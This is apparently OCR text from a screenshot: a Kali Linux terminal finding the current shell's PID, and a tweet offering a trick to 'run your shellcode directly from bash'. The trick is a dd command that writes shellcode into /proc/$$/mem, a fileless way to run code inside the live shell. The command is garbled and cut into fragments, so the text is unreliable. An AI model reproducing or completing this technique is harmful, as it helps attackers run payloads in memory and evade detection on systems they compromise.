 1
3:16
kali@kali: ~
kali@kali: ~ 90x23
(kali㉿kali)-[~]
$ echo $$
3668
(kali㉿kali)-[~]
$ ps aux | grep 3668
root 712 0.0 0.0 236684 9192 ? Ssl 03:05 0:00 /usr/libexec/polkitd --
no-debug
kali 3668 1.8 0.0 10248 6364 pts/0 Ss 03:16 0:00 /usr/bin/zsh
kali 4123 0.0 0.0 6480 2200 pts/0 S+ 03:16 0:00 grep --color=auto 3668
(kali㉿kali)-[~]
$
@securityfreax
Run your shellcode directly from bash:
dd of=/proc/$$/mem bs=1 seek=$(($(cut -d" "
(base64
conv=notrunc
Credits to "unknown"
10:06 AM · Sep 3, 2022 · Twitter Web App
290 Retweets 11 Quote Tweets 1,182 Likes
Don't miss what's happening
People on Twitter are the first to know.
Log in
Sign up